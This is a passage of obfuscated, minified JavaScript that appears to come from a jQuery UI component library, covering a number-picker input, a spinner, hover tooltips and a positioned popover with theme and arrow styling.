_0xc51d0e&&_0x23d152[_0xc51d0e][_0x4205b6(0xf21,'\x31\x29\x23\x6c')](_0x23d152,_0x1823d2);});},$['\x66\x6e'][_0x35097d(0x8c3,'\x21\x7a\x73\x5a')][_0x35097d(0xfa6,'\x56\x4d\x43\x25')]=_0x205450,(_0x4c79f6[_0x35097d(0x86a,'\x54\x4d\x56\x42')]($,document)['\x6f\x6e'](_0x4c79f6[_0x35097d(0xa6a,'\x74\x77\x5b\x61')],'\x2e\x70\x6f\x72\x2d\x6e\x75\x6d\x62\x65\x72\x2d\x70\x69\x63\x6b\x65\x72\x2d\x69\x6e\x70\x75\x74',function(_0x2095fe){var _0x367b4=_0x35097d;$(_0x2095fe[_0x367b4(0xace,'\x58\x33\x73\x38')])[_0x367b4(0x112b,'\x34\x6c\x47\x6e')](_0x4c79f6[_0x367b4(0xeb0,'\x31\x29\x23\x6c')])[_0x367b4(0xa57,'\x72\x49\x63\x50')](_0x4c79f6[_0x367b4(0xc41,'\x38\x30\x5d\x61')]);}),_0x4c79f6[_0x35097d(0xcb1,'\x5d\x42\x72\x6c')]($,document)['\x6f\x6e'](_0x4c79f6[_0x35097d(0xe90,'\x24\x65\x4a\x73')],_0x4c79f6[_0x35097d(0x789,'\x31\x37\x38\x65')],function(_0x1499c1){var _0x2d3a15=_0x35097d;_0x4c79f6[_0x2d3a15(0x58f,'\x66\x72\x6b\x52')]($,_0x1499c1[_0x2d3a15(0x114d,'\x5e\x46\x24\x26')])[_0x2d3a15(0xfa0,'\x40\x36\x75\x59')](_0x4c79f6[_0x2d3a15(0x479,'\x5e\x46\x24\x26')])[_0x2d3a15(0x7af,'\x54\x62\x34\x58')](_0x4c79f6[_0x2d3a15(0x58b,'\x78\x6f\x23\x5b')]);}),_0x4c79f6[_0x35097d(0x98b,'\x29\x7a\x24\x29')]($,document)['\x6f\x6e'](_0x4c79f6['\x51\x50\x51\x45\x43'],_0x4c79f6['\x4d\x4b\x65\x6f\x70'],function(_0x7350e6){var _0x561962=_0x35097d;_0x4c79f6[_0x561962(0x608,'\x5e\x46\x24\x26')]($,_0x7350e6['\x74\x61\x72\x67\x65\x74'])['\x63\x6c\x6f\x73\x65\x73\x74'](_0x4c79f6['\x42\x47\x76\x6e\x4f'])[_0x561962(0x778,'\x63\x71\x24\x48')](_0x4c79f6[_0x561962(0x1139,'\x72\x49\x63\x50')]);}),_0x4c79f6[_0x35097d(0xa04,'\x32\x68\x34\x68')]($,document)[_0x35097d(0x4da,'\x52\x7a\x70\x49')](function(){var _0x3f302f=_0x35097d;$(_0x4c79f6[_0x3f302f(0x11a2,'\x52\x7a\x70\x49')])['\x70\x6f\x72\x53\x70\x69\x6e\x6e\x65\x72'](),_0x4c79f6['\x59\x52\x65\x75\x51']($,_0x3f302f(0x10c0,'\x61\x25\x64\x54'))[_0x3f302f(0x8c3,'\x21\x7a\x73\x5a')](_0x4c79f6[_0x3f302f(0xf55,'\x58\x33\x73\x38')]);}));var _0x40e198=_0x205450;_0x1b0898[_0x35097d(0xf04,'\x41\x29\x58\x57')]=_0x40e198;},function(_0x323e32,_0x559564,_0xc1d2e1){'use strict';var _0x5cc2c4=_0x19fd73,_0x15ba69={'\x61\x45\x77\x55\x41':function(_0x2c3b09,_0x49ba71){return _0x2c3b09(_0x49ba71);},'\x70\x51\x53\x75\x74':_0x5cc2c4(0xf66,'\x31\x29\x23\x6c'),'\x6d\x66\x50\x4a\x66':function(_0x7fcc22,_0x5e4e46){return _0x7fcc22===_0x5e4e46;},'\x44\x47\x50\x4e\x70':_0x5cc2c4(0xc8e,'\x54\x62\x34\x58'),'\x7a\x62\x62\x54\x6b':_0x5cc2c4(0x7f0,'\x31\x37\x38\x65'),'\x6c\x6b\x72\x51\x47':_0x5cc2c4(0x693,'\x30\x30\x78\x56'),'\x52\x65\x79\x6e\x53':_0x5cc2c4(0x874,'\x41\x29\x58\x57'),'\x4a\x6f\x4a\x50\x4b':function(_0x573abb,_0x46a039){return _0x573abb+_0x46a039;},'\x48\x4a\x53\x65\x63':'\x62\x6f\x64\x79','\x6e\x74\x63\x4e\x76':function(_0xf8af51,_0x18518c){return _0xf8af51===_0x18518c;},'\x6e\x75\x78\x55\x72':'\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x62\x74\x6d\x56\x56':function(_0x36a152,_0x144035){return _0x36a152(_0x144035);},'\x5a\x70\x46\x56\x74':_0x5cc2c4(0x322,'\x59\x73\x21\x72'),'\x70\x46\x47\x62\x6c':_0x5cc2c4(0x820,'\x31\x29\x23\x6c'),'\x49\x76\x6b\x76\x6c':function(_0x55de23){return _0x55de23();},'\x54\x4b\x43\x76\x70':function(_0x12a832){return _0x12a832();},'\x66\x43\x44\x58\x42':function(_0x5e8788){return _0x5e8788();},'\x6e\x53\x70\x4d\x47':function(_0x4990c2,_0x183325){return _0x4990c2+_0x183325;},'\x57\x6d\x50\x44\x59':_0x5cc2c4(0x11b6,'\x64\x41\x5e\x67'),'\x50\x78\x59\x4c\x68':function(_0x513476,_0x295331){return _0x513476(_0x295331);},'\x46\x43\x74\x68\x72':function(_0x60c2b9,_0x1ee36,_0x5605a1){return _0x60c2b9(_0x1ee36,_0x5605a1);},'\x6a\x63\x52\x65\x50':_0x5cc2c4(0xe66,'\x58\x33\x73\x38'),'\x46\x46\x53\x7a\x54':_0x5cc2c4(0xc98,'\x59\x73\x21\x72'),'\x65\x42\x75\x52\x6e':function(_0x859731,_0x47dd17){return _0x859731===_0x47dd17;},'\x75\x57\x6d\x68\x4b':function(_0x1cf2b7,_0x29cbc1){return _0x1cf2b7+_0x29cbc1;},'\x78\x54\x79\x51\x4d':function(_0x352b95,_0x47a9bf){return _0x352b95-_0x47a9bf;},'\x61\x42\x4d\x43\x45':function(_0x17b383,_0x502cc3){return _0x17b383===_0x502cc3;},'\x57\x6e\x44\x46\x7a':_0x5cc2c4(0x104e,'\x5e\x46\x24\x26'),'\x67\x50\x77\x71\x74':function(_0xdf7038,_0x292311){return _0xdf7038===_0x292311;},'\x74\x53\x4b\x77\x58':_0x5cc2c4(0x977,'\x30\x30\x78\x56'),'\x79\x79\x69\x6a\x46':_0x5cc2c4(0xe02,'\x41\x29\x58\x57'),'\x57\x69\x53\x59\x4f':_0x5cc2c4(0x706,'\x21\x7a\x73\x5a'),'\x47\x49\x61\x41\x41':'\x35\x70\x78','\x6e\x48\x67\x62\x47':function(_0x1912ba,_0xfbe082){return _0x1912ba+_0xfbe082;},'\x67\x56\x4e\x46\x54':_0x5cc2c4(0x49b,'\x21\x30\x59\x59'),'\x78\x47\x4e\x65\x58':function(_0x5dbc97,_0x46eec7){return _0x5dbc97+_0x46eec7;},'\x55\x55\x74\x4b\x4a':function(_0x5dccfa,_0x165e91){return _0x5dccfa-_0x165e91;},'\x79\x54\x63\x55\x61':'\x74\x6f\x70\x2d\x72\x69\x67\x68\x74','\x6e\x50\x78\x4b\x6e':function(_0x7d5134,_0x251a73){return _0x7d5134+_0x251a73;},'\x54\x6e\x48\x44\x74':function(_0x4f5bc5,_0x26164a){return _0x4f5bc5-_0x26164a;},'\x6e\x4b\x70\x69\x6c':function(_0x37eb20,_0x52cb50){return _0x37eb20+_0x52cb50;},'\x6e\x77\x4b\x79\x73':function(_0x588750,_0x46494c){return _0x588750-_0x46494c;},'\x69\x63\x6e\x78\x73':_0x5cc2c4(0x3b6,'\x32\x7a\x72\x6d'),'\x72\x46\x62\x69\x6b':_0x5cc2c4(0xeb1,'\x55\x77\x70\x7a'),'\x6c\x69\x6f\x75\x4b':function(_0x22fb82,_0x39f709){return _0x22fb82-_0x39f709;},'\x66\x49\x4a\x70\x56':'\x6c\x65\x66\x74\x2d\x62\x6f\x74\x74\x6f\x6d','\x77\x61\x4a\x64\x65':_0x5cc2c4(0xbe1,'\x30\x30\x78\x56'),'\x76\x77\x4e\x69\x4d':'\x72\x69\x67\x68\x74\x2d\x74\x6f\x70','\x65\x77\x4b\x50\x48':function(_0x41f096,_0x4371c5){return _0x41f096+_0x4371c5;},'\x50\x6f\x57\x61\x71':_0x5cc2c4(0xb7c,'\x21\x7a\x73\x5a'),'\x61\x59\x5a\x74\x6f':function(_0x581d2f,_0x215b61){return _0x581d2f+_0x215b61;},'\x43\x6a\x44\x44\x4c':function(_0x560fc3,_0x2d72c1){return _0x560fc3+_0x2d72c1;},'\x71\x6e\x6b\x50\x79':'\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x20\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x20','\x41\x47\x6b\x57\x58':function(_0x1a078c,_0x20f64a){return _0x1a078c+_0x20f64a;},'\x6d\x43\x70\x64\x68':function(_0xb18ed,_0x18c1af){return _0xb18ed+_0x18c1af;},'\x6f\x72\x49\x79\x51':function(_0x2ec045,_0x5d86b4){return _0x2ec045(_0x5d86b4);},'\x4d\x55\x7a\x63\x49':'\x64\x61\x72\x6b','\x74\x50\x62\x4a\x54':_0x5cc2c4(0x391,'\x6c\x4b\x21\x49'),'\x6f\x7a\x72\x77\x75':'\x63\x6c\x69\x63\x6b','\x70\x61\x54\x47\x50':_0x5cc2c4(0x493,'\x52\x7a\x70\x49'),'\x53\x4d\x77\x63\x49':_0x5cc2c4(0x937,'\x40\x36\x75\x59'),'\x66\x58\x51\x62\x62':_0x5cc2c4(0x8e2,'\x41\x29\x58\x57'),'\x76\x46\x45\x5a\x54':_0x5cc2c4(0xd04,'\x66\x4d\x72\x38'),'\x44\x53\x51\x78\x55':_0x5cc2c4(0x1016,'\x58\x33\x73\x38')};Object[_0x5cc2c4(0xfb3,'\x30\x30\x78\x56')](_0x559564,_0x15ba69[_0x5cc2c4(0xc5e,'\x72\x49\x63\x50')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x559564[_0x5cc2c4(0xe0a,'\x72\x49\x63\x50')]=void 0x0;var _0x3ab14c;_0x3ab14c='',_0x15ba69['\x50\x78\x59\x4c\x68']($,document)['\x62\x69\x6e\x64'](_0x15ba69[_0x5cc2c4(0x118d,'\x66\x4d\x72\x38')],function(_0x2637fa){var _0x37043f=_0x5cc2c4,_0x39042e=_0x2637fa[_0x37043f(0xf71,'\x34\x6c\x47\x6e')],_0x1444ae=_0x2637fa[_0x37043f(0xceb,'\x5e\x46\x24\x26')],_0x2c48c5=_0x2637fa[_0x37043f(0xe3f,'\x38\x44\x35\x31')];if(_0x15ba69[_0x37043f(0x3a4,'\x6a\x25\x6c\x51')]($,_0x2c48c5)[_0x37043f(0x72d,'\x31\x29\x23\x6c')](_0x15ba69['\x70\x51\x53\x75\x74'])){var _0x27a283=_0x2c48c5[_0x37043f(0x2db,'\x71\x48\x40\x77')],_0x11234a=_0x2637fa['\x6f\x72\x69\x67\x69\x6e\x61\x6c\x45\x76\x65\x6e\x74'][_0x37043f(0x65c,'\x50\x30\x73\x65')];if(_0x15ba69['\x6d\x66\x50\x4a\x66'](_0x15ba69[_0x37043f(0xdf4,'\x76\x45\x38\x35')],_0x11234a)){if(_0x3ab14c=_0x27a283,_0x2c48c5[_0x37043f(0xe59,'\x21\x30\x59\x59')]='',_0x27a283)$(_0x15ba69[_0x37043f(0xc46,'\x52\x7a\x70\x49')],{'\x74\x65\x78\x74':_0x27a283,'\x63\x6c\x61\x73\x73':_0x15ba69['\x6c\x6b\x72\x51\x47']})[_0x37043f(0xec1,'\x30\x30\x78\x56')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x15ba69[_0x37043f(0xa39,'\x38\x30\x5d\x61')],'\x74\x6f\x70':_0x15ba69[_0x37043f(0x766,'\x32\x70\x24\x5a')](_0x1444ae,0xa),'\x6c\x65\x66\x74':_0x39042e})[_0x37043f(0xd78,'\x6a\x25\x6c\x51')](_0x15ba69[_0x37043f(0x577,'\x54\x4d\x56\x42')]);}else _0x15ba69[_0x37043f(0x915,'\x29\x7a\x24\x29')](_0x15ba69['\x6e\x75\x78\x55\x72'],_0x11234a)?(_0x3ab14c&&(_0x2c48c5[_0x37043f(0xea1,'\x24\x65\x4a\x73')]=_0x3ab14c),_0x15ba69[_0x37043f(0xf51,'\x44\x33\x57\x2a')]($,_0x15ba69['\x5a\x70\x46\x56\x74'])['\x72\x65\x6d\x6f\x76\x65']()):_0x15ba69[_0x37043f(0xaea,'\x37\x33\x6e\x49')](_0x15ba69['\x70\x46\x47\x62\x6c'],_0x11234a)&&_0x15ba69['\x61\x45\x77\x55\x41']($,'\x2e\x70\x6f\x72\x2d\x74\x69\x74\x6c\x65\x2d\x74\x69\x70\x73')[_0x37043f(0x2ae,'\x21\x30\x59\x59')]({'\x74\x6f\x70':_0x15ba69[_0x37043f(0xb12,'\x40\x36\x75\x59')](_0x1444ae,0xa),'\x6c\x65\x66\x74':_0x39042e});}});var _0x445fb8=function(_0x37c474,_0x1af19c){var _0x5d80ce=_0x5cc2c4,_0x4cb3b9={'\x5a\x57\x4a\x4b\x4c':_0x5d80ce(0x99a,'\x31\x37\x38\x65'),'\x50\x5a\x77\x6a\x48':_0x15ba69[_0x5d80ce(0x32c,'\x4d\x41\x40\x6c')],'\x64\x56\x75\x73\x46':function(_0x129e78,_0x25507d){return _0x15ba69['\x67\x50\x77\x71\x74'](_0x129e78,_0x25507d);},'\x4b\x51\x4f\x69\x4c':_0x15ba69[_0x5d80ce(0xba5,'\x79\x35\x31\x5a')],'\x5a\x53\x66\x46\x46':_0x5d80ce(0x2d2,'\x64\x41\x5e\x67'),'\x78\x49\x68\x4d\x43':function(_0x3b5b55,_0x124858){return _0x3b5b55-_0x124858;},'\x61\x48\x6e\x52\x73':_0x15ba69[_0x5d80ce(0x278,'\x32\x68\x34\x68')],'\x5a\x58\x6e\x43\x61':'\x62\x6f\x74\x74\x6f\x6d','\x67\x44\x71\x65\x59':_0x15ba69[_0x5d80ce(0xa0f,'\x41\x29\x58\x57')],'\x6e\x68\x6d\x4e\x4d':'\x64\x61\x72\x6b','\x66\x57\x76\x4a\x79':function(_0x502bb5,_0x17eb89){return _0x502bb5+_0x17eb89;},'\x47\x78\x64\x6e\x72':function(_0x55d05f,_0x299452){var _0x224df8=_0x5d80ce;return _0x15ba69[_0x224df8(0x430,'\x4f\x4a\x64\x64')](_0x55d05f,_0x299452);},'\x69\x51\x41\x77\x61':_0x5d80ce(0x6b3,'\x40\x36\x75\x59'),'\x4d\x41\x42\x77\x55':_0x15ba69[_0x5d80ce(0x839,'\x64\x41\x5e\x67')],'\x45\x55\x6d\x79\x4a':function(_0x3d11c9,_0x5ca218){var _0x5ceabd=_0x5d80ce;return _0x15ba69[_0x5ceabd(0xbf4,'\x4d\x41\x40\x6c')](_0x3d11c9,_0x5ca218);},'\x41\x64\x4e\x53\x79':_0x15ba69[_0x5d80ce(0xad1,'\x76\x45\x38\x35')],'\x52\x45\x77\x4c\x46':function(_0x33010c,_0x2300c7){var _0x2369d6=_0x5d80ce;return _0x15ba69[_0x2369d6(0xaac,'\x31\x59\x5e\x78')](_0x33010c,_0x2300c7);},'\x4c\x6c\x66\x6f\x79':function(_0xeeb319,_0x300ecc){var _0x10275c=_0x5d80ce;return _0x15ba69[_0x10275c(0x591,'\x31\x37\x38\x65')](_0xeeb319,_0x300ecc);},'\x44\x6c\x47\x76\x7a':'\x63\x61\x6c\x63\x28\x35\x30\x25\x20\x2d\x20\x36\x70\x78\x29','\x43\x6c\x79\x56\x79':_0x15ba69[_0x5d80ce(0x218,'\x64\x41\x5e\x67')],'\x4c\x4c\x72\x72\x61':function(_0x4bc4d7,_0x5e758c){return _0x15ba69['\x6e\x50\x78\x4b\x6e'](_0x4bc4d7,_0x5e758c);},'\x59\x65\x71\x53\x5a':function(_0x43b1f8,_0x499f62){return _0x15ba69['\x54\x6e\x48\x44\x74'](_0x43b1f8,_0x499f62);},'\x61\x58\x73\x4c\x50':function(_0x2f2d69,_0x270f45){var _0x41a81e=_0x5d80ce;return _0x15ba69[_0x41a81e(0xd32,'\x79\x35\x31\x5a')](_0x2f2d69,_0x270f45);},'\x45\x58\x78\x63\x4e':function(_0x5cb13e,_0x353ad8){var _0x2fbeb8=_0x5d80ce;return _0x15ba69[_0x2fbeb8(0x551,'\x32\x7a\x72\x6d')](_0x5cb13e,_0x353ad8);},'\x69\x61\x7a\x76\x54':function(_0x1cebb3,_0x20a031){return _0x1cebb3+_0x20a031;},'\x74\x73\x4a\x6d\x72':function(_0x28e5bf,_0x388f7e){return _0x28e5bf/_0x388f7e;},'\x4d\x47\x44\x46\x6b':function(_0x27059d,_0x530a07){return _0x15ba69['\x6e\x77\x4b\x79\x73'](_0x27059d,_0x530a07);},'\x73\x44\x4d\x75\x42':_0x15ba69['\x69\x63\x6e\x78\x73'],'\x69\x71\x78\x4b\x74':_0x15ba69['\x72\x46\x62\x69\x6b'],'\x4d\x50\x4a\x77\x53':function(_0x23b105,_0x393ff4){return _0x15ba69['\x78\x54\x79\x51\x4d'](_0x23b105,_0x393ff4);},'\x63\x59\x6d\x6b\x7a':function(_0x4afd64,_0x490e84){var _0x227484=_0x5d80ce;return _0x15ba69[_0x227484(0x42c,'\x66\x4d\x72\x38')](_0x4afd64,_0x490e84);},'\x51\x4c\x56\x73\x57':_0x15ba69[_0x5d80ce(0x2e3,'\x71\x48\x40\x77')],'\x73\x53\x43\x4e\x59':function(_0x83acf1,_0x2f514d){var _0xe08979=_0x5d80ce;return _0x15ba69[_0xe08979(0x53b,'\x66\x4d\x72\x38')](_0x83acf1,_0x2f514d);},'\x6c\x5a\x74\x4d\x53':function(_0x20fe5e,_0x4884cd){return _0x20fe5e-_0x4884cd;},'\x45\x76\x67\x65\x68':function(_0x348779,_0x2d203b){return _0x348779+_0x2d203b;},'\x6a\x74\x73\x76\x6f':_0x15ba69['\x77\x61\x4a\x64\x65'],'\x47\x65\x53\x51\x43':_0x15ba69[_0x5d80ce(0xeeb,'\x63\x71\x24\x48')],'\x62\x78\x6f\x5a\x59':function(_0x2de657,_0x3ebddd){return _0x15ba69['\x65\x77\x4b\x50\x48'](_0x2de657,_0x3ebddd);},'\x68\x66\x6b\x4c\x71':function(_0x5cbf18,_0x23f79a){return _0x5cbf18+_0x23f79a;},'\x49\x76\x79\x53\x63':_0x5d80ce(0x333,'\x61\x25\x64\x54'),'\x68\x4e\x47\x7a\x43':_0x15ba69[_0x5d80ce(0xfcb,'\x74\x77\x5b\x61')],'\x4e\x43\x4c\x64\x49':function(_0x425e0b,_0x5ccda2){return _0x425e0b+_0x5ccda2;},'\x61\x5a\x62\x44\x6f':function(_0x5b6dd1,_0xe3a8e7){var _0x1ed70d=_0x5d80ce;return _0x15ba69[_0x1ed70d(0xf76,'\x64\x41\x5e\x67')](_0x5b6dd1,_0xe3a8e7);},'\x50\x77\x47\x64\x44':function(_0x1c408e,_0x49193a){return _0x1c408e-_0x49193a;},'\x66\x65\x67\x42\x6d':function(_0x5715de,_0xdb2c96){var _0x5dd41e=_0x5d80ce;return _0x15ba69[_0x5dd41e(0xe31,'\x61\x25\x64\x54')](_0x5715de,_0xdb2c96);},'\x75\x61\x56\x41\x7a':function(_0x1319bb,_0x343d9d){var _0x358f24=_0x5d80ce;return _0x15ba69[_0x358f24(0x772,'\x4d\x41\x40\x6c')](_0x1319bb,_0x343d9d);},'\x72\x79\x7a\x7a\x79':function(_0x41f850,_0x1b6ba4){var _0x43a13e=_0x5d80ce;return _0x15ba69[_0x43a13e(0xc51,'\x54\x62\x34\x58')](_0x41f850,_0x1b6ba4);},'\x63\x74\x59\x5a\x52':_0x15ba69[_0x5d80ce(0x43b,'\x29\x7a\x24\x29')],'\x70\x45\x6d\x74\x54':_0x5d80ce(0xdee,'\x4d\x41\x40\x6c'),'\x72\x77\x61\x4b\x52':function(_0x56116f,_0x50091b){var _0x5c6c64=_0x5d80ce;return _0x15ba69[_0x5c6c64(0x65a,'\x29\x7a\x24\x29')](_0x56116f,_0x50091b);},'\x45\x41\x71\x61\x4d':function(_0x248972,_0x10841f){return _0x15ba69['\x55\x55\x74\x4b\x4a'](_0x248972,_0x10841f);},'\x6a\x62\x64\x50\x71':function(_0x355f84,_0x11b758){var _0x63729=_0x5d80ce;return _0x15ba69[_0x63729(0xf8c,'\x66\x4d\x72\x38')](_0x355f84,_0x11b758);},'\x48\x6c\x4e\x62\x64':function(_0x46d18e,_0x3fced9){return _0x46d18e+_0x3fced9;},'\x50\x50\x7a\x56\x49':function(_0x49f63f,_0xc4c665){var _0x576a68=_0x5d80ce;return _0x15ba69[_0x576a68(0x452,'\x37\x33\x6e\x49')](_0x49f63f,_0xc4c665);},'\x6e\x4e\x72\x73\x4e':function(_0x3e278a,_0x137560){var _0x12dace=_0x5d80ce;return _0x15ba69[_0x12dace(0xb8d,'\x21\x7a\x73\x5a')](_0x3e278a,_0x137560);}},_0x5dda39,_0x20c259,_0x5d10e6,_0x41c51d,_0x3c934c=_0x15ba69[_0x5d80ce(0xc1c,'\x41\x75\x64\x44')]($,_0x37c474),_0x34cff1=!0x1,_0x1ae262=$[_0x5d80ce(0x114f,'\x63\x71\x24\x48')]({'\x63\x6f\x6e\x74\x65\x6e\x74':'','\x74\x68\x65\x6d\x65':_0x15ba69[_0x5d80ce(0x649,'\x52\x7a\x70\x49')],'\x68\x61\x73\x41\x72\x72\x6f\x77':!0x0,'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x15ba69['\x79\x79\x69\x6a\x46'],'\x74\x72\x69\x67\x67\x65\x72\x45\x76\x65\x6e\x74':_0x5d80ce(0x81e,'\x21\x30\x59\x59'),'\x6d\x61\x78\x57\x69\x64\x74\x68':_0x15ba69[_0x5d80ce(0xdb8,'\x41\x75\x64\x44')]},$['\x69\x73\x50\x6c\x61\x69\x6e\x4f\x62\x6a\x65\x63\x74'](_0x1af19c)?_0x1af19c:{});switch(_0x1ae262[_0x5d80ce(0x633,'\x40\x36\x75\x59')]){case _0x15ba69[_0x5d80ce(0xe10,'\x79\x35\x31\x5a')]:_0x3c934c['\x6f\x6e'](_0x15ba69[_0x5d80ce(0xbb3,'\x72\x49\x63\x50')],function(){var _0x1a6bf7=_0x5d80ce;_0x34cff1?(_0x5dda39[_0x1a6bf7(0x8b3,'\x6a\x25\x6c\x51')](),_0x34cff1=!0x1):(_0x15ba69[_0x1a6bf7(0x7cc,'\x6a\x25\x6c\x51')](_0x292c16),_0x34cff1=!0x0);});break;case _0x15ba69[_0x5d80ce(0xb45,'\x66\x4d\x72\x38')]:_0x3c934c['\x6f\x6e'](_0x15ba69[_0x5d80ce(0x7d8,'\x64\x41\x5e\x67')],function(){var _0x1571a8=_0x5d80ce;_0x34cff1||(_0x15ba69[_0x1571a8(0xe96,'\x21\x7a\x73\x5a')](_0x292c16),_0x34cff1=!0x0);}),_0x3c934c['\x6f\x6e'](_0x15ba69[_0x5d80ce(0xd85,'\x52\x7a\x70\x49')],function(){var _0x3cc6ac=_0x5d80ce;_0x34cff1&&(_0x5dda39[_0x3cc6ac(0x55b,'\x79\x35\x31\x5a')](),_0x34cff1=!0x1);});break;case _0x15ba69['\x66\x58\x51\x62\x62']:_0x3c934c['\x6f\x6e'](_0x15ba69['\x66\x58\x51\x62\x62'],function(){var _0x546a2f=_0x5d80ce;_0x34cff1||(_0x15ba69[_0x546a2f(0xde5,'\x6c\x4b\x21\x49')](_0x292c16),_0x34cff1=!0x0);}),_0x3c934c['\x6f\x6e'](_0x5d80ce(0x3c0,'\x6c\x4b\x21\x49'),function(){var _0x46b640=_0x5d80ce;_0x34cff1&&(_0x5dda39[_0x46b640(0xec4,'\x31\x59\x5e\x78')](),_0x34cff1=!0x1);});}function _0x292c16(){var _0x389453=_0x5d80ce,_0x2718c2={'\x58\x43\x47\x79\x6a':function(_0x2c174a,_0x5bcda6){return _0x2c174a>_0x5bcda6;}};_0x5dda39=$(_0x15ba69['\x6e\x53\x70\x4d\x47']('\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22'+_0x1ae262[_0x389453(0x49a,'\x21\x7a\x73\x5a')]+'\x20',_0x1ae262['\x74\x68\x65\x6d\x65'])+_0x15ba69[_0x389453(0xc9b,'\x32\x70\x24\x5a')]),_0x15ba69['\x50\x78\x59\x4c\x68']($,_0x15ba69['\x48\x4a\x53\x65\x63'])['\x61\x70\x70\x65\x6e\x64'](_0x5dda39),_0x20c259=_0x15ba69[_0x389453(0xccf,'\x32\x70\x24\x5a')]($,_0x15ba69[_0x389453(0x6ad,'\x4d\x41\x40\x6c')],_0x5dda39),_0x5d10e6=$(_0x15ba69[_0x389453(0x37a,'\x21\x30\x59\x59')],_0x5dda39),_0x1ae262['\x63\x6f\x6e\x74\x65\x6e\x74']&&_0x20c259[_0x389453(0x10e1,'\x54\x62\x34\x58')](_0x1ae262['\x63\x6f\x6e\x74\x65\x6e\x74']),_0x41c51d=_0x15ba69['\x62\x74\x6d\x56\x56'](parseFloat,_0x1ae262[_0x389453(0xd37,'\x54\x4d\x56\x42')]),_0x15ba69['\x65\x42\x75\x52\x6e'](!0x1,_0x15ba69[_0x389453(0x2bd,'\x6a\x25\x6c\x51')](isNaN,_0x41c51d))&&_0x20c259[_0x389453(0xe00,'\x66\x4d\x72\x38')](_0x389453(0x478,'\x75\x68\x4a\x34'),_0x15ba69[_0x389453(0xe28,'\x66\x72\x6b\x52')](_0x15ba69[_0x389453(0x6a8,'\x32\x70\x24\x5a')](_0x41c51d,0x1e),'\x70\x78')),(function(){var _0x278474=_0x389453,_0x25c055,_0x5b5a6a,_0x4aa2c0,_0x47510f,_0x32eb09,_0x3380c9,_0x3a71a6,_0x3fcfa;if(_0x25c055={'\x64\x69\x73\x70\x6c\x61\x79':_0x4cb3b9[_0x278474(0xaa0,'\x63\x71\x24\x48')],'\x6c\x65\x66\x74':'','\x74\x6f\x70':'','\x62\x6f\x74\x74\x6f\x6d':'','\x72\x69\x67\x68\x74':''},_0x5b5a6a={'\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72':_0x4cb3b9['\x50\x5a\x77\x6a\x48'],'\x6c\x65\x66\x74':'','\x74\x6f\x70':'','\x62\x6f\x74\x74\x6f\x6d':'','\x72\x69\x67\x68\x74':''},_0x4aa2c0=_0x3c934c[_0x278474(0xd67,'\x50\x30\x73\x65')]()[_0x278474(0x64a,'\x5e\x46\x24\x26')],_0x47510f=_0x3c934c[_0x278474(0x675,'\x41\x29\x58\x57')]()[_0x278474(0x208,'\x74\x77\x5b\x61')],_0x32eb09=_0x3c934c[_0x278474(0xc62,'\x67\x63\x64\x6d')](),_0x3380c9=_0x3c934c['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74'](),_0x3a71a6=_0x5dda39['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68'](),_0x3fcfa=_0x5dda39[_0x278474(0x7f8,'\x75\x5d\x7a\x4b')](),_0x1ae262['\x70\x6f\x73\x69\x74\x69\x6f\x6e']){if(_0x4cb3b9[_0x278474(0xabc,'\x5d\x42\x72\x6c')](_0x4cb3b9[_0x278474(0x82b,'\x21\x30\x59\x59')],_0x1ae262['\x70\x6f\x73\x69\x74\x69\x6f\x6e'])){var _0x20c83e=_0x47510f,_0x190ba4=function(_0x494dbc){var _0xee0fa=_0x278474;for(var _0x57a15e=_0x494dbc[0x0],_0x5c2e1b=0x0;_0x5c2e1b<_0x494dbc[_0xee0fa(0xcf0,'\x64\x41\x5e\x67')];_0x5c2e1b++)_0x2718c2['\x58\x43\x47\x79\x6a'](_0x494dbc[_0x5c2e1b]['\x76\x61\x6c\x75\x65'],_0x57a15e[_0xee0fa(0x557,'\x21\x7a\x73\x5a')])&&(_0x57a15e=_0x494dbc[_0x5c2e1b]);return _0x57a15e;}([{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x4cb3b9['\x5a\x53\x66\x46\x46'],'\x76\x61\x6c\x75\x65':_0x4aa2c0},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':'\x72\x69\x67\x68\x74','\x76\x61\x6c\x75\x65':_0x4cb3b9[_0x278474(0x651,'\x41\x75\x64\x44')](document[_0x278474(0x3d6,'\x5d\x42\x72\x6c')][_0x278474(0x11bb,'\x6c\x4b\x21\x49')],_0x4aa2c0)},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x4cb3b9[_0x278474(0x902,'\x76\x45\x38\x35')],'\x76\x61\x6c\x75\x65':_0x20c83e},{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x4cb3b9[_0x278474(0xe55,'\x76\x45\x38\x35')],'\x76\x61\x6c\x75\x65':_0x4cb3b9[_0x278474(0x910,'\x67\x63\x64\x6d')](document[_0x278474(0x309,'\x32\x7a\x72\x6d')][_0x278474(0x2df,'\x32\x70\x24\x5a')]-_0x32eb09,_0x3380c9)}]);_0x1ae262['\x70\x6f\x73\x69\x74\x69\x6f\x6e']=_0x190ba4[_0x278474(0xdb2,'\x44\x33\x57\x2a')];}var _0x250779=_0x4cb3b9[_0x278474(0x10f2,'\x44\x33\x57\x2a')];switch(_0x4cb3b9[_0x278474(0xfce,'\x64\x41\x5e\x67')]===_0x1ae262[_0x278474(0x8cf,'\x58\x33\x73\x38')]&&(_0x250779='\x23\x33\x33\x33\x38\x35\x34'),_0x1ae262[_0x278474(0x836,'\x66\x72\x6b\x52')]){case 